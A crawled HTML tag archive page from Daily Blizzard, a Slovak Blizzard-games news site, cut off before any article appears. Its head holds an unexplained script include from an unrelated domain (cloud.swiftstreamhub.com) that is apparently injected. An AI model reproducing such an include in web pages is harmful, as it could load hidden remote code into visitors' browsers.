

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dailyblizzard.com/tag/jtug/
body_size: 70760
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sk-SK" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.dailyblizzard.com/xmlrpc.php" />
    
<!-- This site is optimized with the Yoast SEO plugin v7.9.1 - https://yoast.com/wordpress/plugins/seo/ -->
<title>JtUG Archives - Daily Blizzard</title>
<link rel="canonical" href="https://www.dailyblizzard.com/tag/jtug/" />
<meta property="og:locale" content="sk_SK" />
<meta property="og:type" content="object" />
<meta property="og:title" content="JtUG Archives - Daily Blizzard" />
<meta property="og:url" content="https://www.dailyblizzard.com/tag/jtug/" />
<meta property="og:site_name" content="Daily Blizzard" />
<meta property="fb:app_id" content="1460756473949027" />
<meta property="og:image" content="https://www.dailyblizzard.com/wp-content/uploads/2017/03/cover.png" />
<meta property="og:image:secure_url" content="https://www.dailyblizzard.com/wp-content/uploads/2017/03/cover.png" />
<meta property="og:image:width" content="851" />
<meta property="og:image:height" content="315" />
<meta property="og:image:alt" content="dailyblizzard-cover" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="JtUG Archives - Daily Blizzard" />
<meta name="twitter:site" content="@dailyblizz" />
<meta name="twitter:image" content="http://www.dailyblizzard.com/wp-content/uploads/2017/03/cover.png" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="RSS kanál: Daily Blizzard &raquo;" href="https://www.dailyblizzard.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="RSS kanál komentárov webu Daily Blizzard &raquo;" href="https://www.dailyblizzard.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="KRSS kanál tagu Daily Blizzard &raquo; JtUG" href="https://www.dailyblizzard.com/tag/jtug/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.dailyblizzard.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='td-plugin-bl-red-framework-css'  href='https://www.dailyblizzard.com/wp-content/plugins/td-blocks-red-pack/style.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-categories-red-framework-css'  href='https://www.dailyblizzard.com/wp-content/plugins/td-categories-red-pack/style.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-bg-red-framework-css'  href='https://www.dailyblizzard.com/wp-content/plugins/td-grids-red-pack/style.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-header-styles-framework-css'  href='https://www.dailyblizzard.com/wp-content/plugins/td-header-styles-pack/style.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-posts-red-framework-css'  href='https://www.dailyblizzard.com/wp-content/plugins/td-posts-red-pack/style.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-smart-lists-red-framework-css'  href='https://www.dailyblizzard.com/wp-content/plugins/td-smart-lists-red-pack/style.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Work+Sans%3A400%2C500%2C600%2C700%7CSource+Sans+Pro%3A400%2C400italic%2C600%2C600italic%2C700%7CDroid+Serif%3A400%2C700&#038;ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css'  href='//www.dailyblizzard.com/wp-content/uploads/pum/pum-site-styles.css?generated=1532944933&#038;ver=1.7.29' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://www.dailyblizzard.com/wp-content/themes/ionMag/style.css?ver=2.0' type='text/css' media='all' />
<script type='text/javascript' src='https://www.dailyblizzard.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.dailyblizzard.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://www.dailyblizzard.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.dailyblizzard.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.dailyblizzard.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.26" />
	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.dailyblizzard.com\/wp-admin\/","wpRestNonce":"1fd06f48d7","wpRestUrl":"https:\/\/www.dailyblizzard.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var tds_login_sing_in_widget="show";
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":300}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/www.dailyblizzard.com\/wp-admin\/admin-ajax.php?td_theme_name=ionMag&v=2.0";
var td_get_template_directory_uri="https:\/\/www.dailyblizzard.com\/wp-content\/themes\/ionMag";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u010dakajte pros\u00edm ...";
var td_email_user_pass_incorrect="Meno alebo heslo je nespr\u00e1vne!";
var td_email_user_incorrect="E-mail alebo u\u017e\u00edvate\u013esk\u00e9 meno je nespr\u00e1vne!";
var td_email_incorrect="Email nespr\u00e1vny!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="ionMag";
var td_magnific_popup_translation_tPrev="Predch\u00e1dzaj\u00faca (v\u013eavo kl\u00e1vesa \u0161\u00edpka)";
var td_magnific_popup_translation_tNext="Next (\u0161\u00edpka vpravo)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="Obsah z %url% sa ned\u00e1 na\u010d\u00edta\u0165.";
var td_magnific_popup_translation_image_tError="Obr\u00e1zok #%curr% sa ned\u00e1 na\u010d\u00edta\u0165.";
var tds_video_playlists=false;
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-menu-background:before,
    .td-search-background:before {
        background: rgba(255,255,255,0.9);
    }
    
    
    .td-footer-outer-wrapper:before {
        background-image: url('http://www.dailyblizzard.com/wp-content/uploads/2017/02/BraxisHoldout-300x161.jpg');
    }

    
    .td-footer-outer-wrapper:before {
        background-size: cover;
    }

    
    .td-footer-outer-wrapper:before {
        background-position: center center;
    }

    
    .td-footer-outer-wrapper:before {
        opacity: 0.16;
    }
</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-92480709-1', 'auto');
  ga('send', 'pageview');

</script><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.dailyblizzard.com/",
                                "name": "Úvod"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.dailyblizzard.com/tag/jtug/",
                                "name": "JtUG"
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://www.dailyblizzard.com/wp-content/uploads/2017/03/cropped-logofb-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.dailyblizzard.com/wp-content/uploads/2017/03/cropped-logofb-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.dailyblizzard.com/wp-content/uploads/2017/03/cropped-logofb-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.dailyblizzard.com/wp-content/uploads/2017/03/cropped-logofb-270x270.png" />
	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-3433351811047733",
    enable_page_level_ads: true
  });
	</script>
</head>

<body class="archive tag tag-jtug tag-45 global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

<div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Daily-Blizzard-1249148311833540/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/daily_blizzard" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:info@dailyblizzard.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/dailyblizz" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-avatar"><div class="td-avatar-container"><img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' /></div></div>
        <div class="td-menu-login"><a id="login-link-mob">Prihlásiť sa</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-daily-blizzard-header-container"><ul id="menu-daily-blizzard-header" class="td-mobile-main-menu"><li id="menu-item-353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-353"><a href="https://www.dailyblizzard.com/">Home</a></li>
<li id="menu-item-952" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-952"><a href="https://www.dailyblizzard.com/category/blizzard-hry/">Blizzard Hry<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-354"><a href="https://www.dailyblizzard.com/category/blizzard-hry/hearthstone/">Hearthstone</a></li>
	<li id="menu-item-355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-355"><a href="https://www.dailyblizzard.com/category/blizzard-hry/heroes-of-the-storm/">Heroes of the Storm</a></li>
	<li id="menu-item-356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-356"><a href="https://www.dailyblizzard.com/category/blizzard-hry/overwatch/">Overwatch</a></li>
	<li id="menu-item-357" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-357"><a href="https://www.dailyblizzard.com/category/blizzard-hry/world-of-warcraft/">World of Warcraft</a></li>
	<li id="menu-item-358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-358"><a href="https://www.dailyblizzard.com/category/blizzard-hry/diablo/">Diablo</a></li>
</ul>
</li>
<li id="menu-item-950" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-950"><a href="https://www.dailyblizzard.com/category/majak/">Maják</a></li>
<li id="menu-item-1053" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1053"><a href="https://www.dailyblizzard.com/category/highlights/">Highlights</a></li>
<li id="menu-item-1052" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1052"><a href="https://www.dailyblizzard.com/category/ostatne/">Ostatné</a></li>
<li id="menu-item-951" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-951"><a href="https://discord.gg/qvCPTnK">Discord</a></li>
<li id="menu-item-953" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-953"><a href="https://www.dailyblizzard.com/about/">O nás</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Prihlásiť sa</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Vitajte!</span>Prihlásiť k svojmu účtu</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>Vaše užívateľské meno</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>heslo</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="PRIHLÁSIŤ SA">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Zabudli ste heslo?</a></div>
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Obnova hesla</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Obnoviť svoje heslo</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>Váš e-mail</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Zaslať heslo">
                </div>
            </div>
        </div>
    </div><div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.dailyblizzard.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Vyhľadávanie</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

<div id="td-outer-wrap" class="td-theme-wrap">
    
<!--
Header style 1
-->

<div class="td-header-wrap td-header-style-1">
    <div class="td-header-bg td-container-wrap "></div>
    <div class="td-header-top-menu td-container-wrap ">
        <div class="td-container td-header-row">
            
    <div class="top-bar-style-1">
        <div class="td-header-sp-top-menu">
	        <div class="td_data_time">
            <div >

                streda, január 21, 2026
            </div>
        </div>
        <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Prihlásenie / Registrovať</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-958"><a href="https://www.dailyblizzard.com/">Home</a></li>
<li id="menu-item-181" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-181"><a href="http://www.dailyblizzard.com/about/">O nás</a></li>
</ul></div></div>        <div class="td-header-sp-top-widget">
    
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Daily-Blizzard-1249148311833540/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/daily_blizzard" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:info@dailyblizzard.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/dailyblizz" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Prihlásiť sa</div>
                            <div class="td-login-panel-descr">Vitajte! prihlásenie k účtu</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>Vaše užívateľské meno</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>heslo</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Zabudli ste heslo? </a></div>
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Obnova hesla</div>
                            <div class="td-login-panel-descr">Obnoviť svoje heslo</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>Váš e-mail</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Zaslať heslo">
                            <div class="td-login-info-text">Heslo vám bude zaslané e-mailom</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-logo-wrap td-container-wrap ">
        <div class="td-container td-header-row">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.dailyblizzard.com/">
            <img class="td-retina-data" data-retina="http://www.dailyblizzard.com/wp-content/uploads/2017/03/logo-dailyblizzard.jpg" src="http://www.dailyblizzard.com/wp-content/uploads/2017/03/logo-dailyblizzard.jpg" alt=""/>
            <span class="td-visual-hidden">Daily Blizzard</span>
        </a>
                </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header td_block_wrap td_block_ad_box td_uid_1_697148fad38bf_rand td-pb-border-top td_block_template_1 "><div class="td-rec-wrap"><div class="td-all-devices">
<!--http://affiliates.cdkeys.com/?mw_aref=metlock&a_bid=672b3ae1&mw_aref=metlock&a_bid=672b3ae1 -->
</div></div></div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.dailyblizzard.com/">
			<img class="td-retina-data" data-retina="http://www.dailyblizzard.com/wp-content/uploads/2017/03/logo-dailyblizzard.jpg" src="http://www.dailyblizzard.com/wp-content/uploads/2017/03/logo-dailyblizzard.jpg" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.dailyblizzard.com/">
			<img class="td-retina-data" data-retina="http://www.dailyblizzard.com/wp-content/uploads/2017/03/logo-dailyblizzard.jpg" src="http://www.dailyblizzard.com/wp-content/uploads/2017/03/logo-dailyblizzard.jpg" alt=""/>
		</a>
	    </div>
    <div class="menu-daily-blizzard-header-container"><ul id="menu-daily-blizzard-header-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-353"><a href="https://www.dailyblizzard.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-952"><a href="https://www.dailyblizzard.com/category/blizzard-hry/">Blizzard Hry</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-354"><a href="https://www.dailyblizzard.com/category/blizzard-hry/hearthstone/">Hearthstone</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-355"><a href="https://www.dailyblizzard.com/category/blizzard-hry/heroes-of-the-storm/">Heroes of the Storm</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-356"><a href="https://www.dailyblizzard.com/category/blizzard-hry/overwatch/">Overwatch</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-357"><a href="https://www.dailyblizzard.com/category/blizzard-hry/world-of-warcraft/">World of Warcraft</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-358"><a href="https://www.dailyblizzard.com/category/blizzard-hry/diablo/">Diablo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-950"><a href="https://www.dailyblizzard.com/category/majak/">Maják</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1053"><a href="https://www.dailyblizzard.com/category/highlights/">Highlights</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1052"><a href="https://www.dailyblizzard.com/category/ostatne/">Ostatné</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-951"><a href="https://discord.gg/qvCPTnK">Discord</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-953"><a href="https://www.dailyblizzard.com/about/">O nás</a></li>
</ul></div></div>


    <div class="td-header-menu-search">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-search-box-wrap">
            <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
                <form method="get" class="td-search-form" action="https://www.dailyblizzard.com/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Vyhľadávanie" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    </div>
            </div>
        </div>
    </div>
</div><div class="td-main-content-wrap td-container-wrap">
    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.dailyblizzard.com/">Úvod</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tagy</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">JtUG</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Štítok: JtUG</span>
                                    </h1>
                                </div>
                                    <div class="td-modules-container td-module-number1 td-module-with-sidebar">
        

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack" >
            <div class="td-module-image">
